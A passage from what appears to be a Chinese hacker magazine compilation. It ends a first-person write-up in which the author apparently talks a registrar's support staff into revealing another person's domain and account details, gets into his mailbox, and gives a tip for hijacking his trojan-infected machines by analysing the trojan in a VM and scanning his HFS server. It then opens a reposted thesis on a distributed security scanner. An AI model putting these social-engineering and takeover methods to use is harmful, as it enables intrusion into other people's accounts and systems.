

图 4-2-31
| 贝特康姆(4000852800)                                                  | $\Box$<br>$\times$                                                                                 |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| NTHUR EL AN                                                       |                                                                                                    |
| 收到了                                                               | 企业资料<br>消息记录 ×                                                                                     |
| 谢谢                                                                | 图片<br>文件<br>全部                                                                                     |
| 嗯,不客气!应该的!                                                        | <mark>∂3</mark><br>●要是能弄。我现在还会找你么?<br>菊爆小钢牙 16:05:10                                               |
| 感谢您对我们的支持, 如果您使用满意, 建议您升<br>级成收费用户,能创建更多的域名,得到更稳定更<br>快速的服务哦! 再见! | 真是麻烦。。<br>● 贝特康姆 16:05:29                                                                          |
| 感谢您的来访,请您对本次服务进行评价:<br>非常满意。<br>非<br>满意。<br>不满意<br>一般<br>常不满意     | 您提供的信息不全,我们这边也没有办法帮您啊<br>菊爆小钢牙 16:06:05<br>还需要啥啊<br>■ - 贝特康姆 16:06:22                              |
| 感谢您的评价。<br>$\mathcal{Y}$                                          | 两个手机号和域名,邮箱<br>■ - 贝特康姆 16:06:32                                                                   |
| $\odot$ 江   $\square$ - $\lambda$ -<br>①消息记录▼                     | 注册时间或者是最后登入时间<br>■ - 贝特康姆 16:06:35                                                                 |
|                                                                   | 大概的也可以<br>菊爆小钢牙 16:08:37<br>邮箱已经提供了啊。。注册和最后登入时间忘了。。                                                |
| 关闭(C)<br>发送(S)                                                    | 域名就更别说了<br>$\Rightarrow$<br>$\frac{1}{9}$ 2014-7-19<br>$\mathbb{K}\left\langle \right\rangle$<br>Ω |

图 4-2-32



图 4-2-33

看了他发的微博12年还是玩些飞车什么的,逗了,13年才开始的,没想到还真对了,如图 4-2-34,图 4-2-35,图 4-2-36,图 4-2-37:



图 4-2-34



图 4-2-35



图 4-2-37

哎哟美女的客服姐姐直接告诉我他的域名了,如图 4-2-38:



图 4-2-38

刚开始真没收到,有点略微蛋疼了,求抚摸,如图 4-2-39,图 4-2-40:



图 4-2-39



图 4-2-40

由于邮箱用代理也上不去,直接用服务器,你懂得,如图 4-2-41, 图 4-2-42:



图 4-2-41



图 4-2-42

域名是 13 年注册的看到了没,哈哈。其实我想把他的鸡全部 p 给我,肯定会有人问, 你不 知道他的端口 p 毛啊, 法有很多, 我有教大家一招, 虚拟机里运行木马, 下 D 盾防火墙有 免费的,看进程,鼠标右键可以查看到那个监听端口 ip 的程序,然后你懂的,可以淫荡咯, 他的 Hfs 地址是 8080,实在不行你就扫他的端口吧,我看到他的木马 hfs 的下载了瞬间心碎 了。好了, 就到这了, 图有点多了, 有劳 3ystem 基友咯。 (全文完)责任编辑:Rem1x

## 第五章 黑客编程

## 第**1**节 基于分布式网络安全扫描系统实现

作者: Yaseng

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

疯狂毕业季过了,激情世界杯完了,冒泡上来共享个毕业论文,去掉了一些前言,总结,感 谢等一些无关信息。

工业革命之后,世界文明进程进入了前所未有的飞速发展时期,迈入 21 世纪,互联网已经 成为了引导世界经济、文化发展的核心动力,科技带给人自由的曙光,然而,危险往往起于 毫末之间,事物的发展总是相生相克的,当我们在享受互联网带来的便捷、自由的同时,越 来越多的风险也纷至沓来,层出不穷的网络入侵,明文密码泄露,网银劫持,恶蔓兹生的木 马病毒、后门软件让人防不胜防! 从 qq、新浪、猫扑、天涯密码泄露, 到"棱镜门"事情, 互联网安全问题在今日愈发的突显出来,更多看附件,主页面如图 5-1-1: 



### 图 5-1-1

扫描结果, 如图 5-1-2:

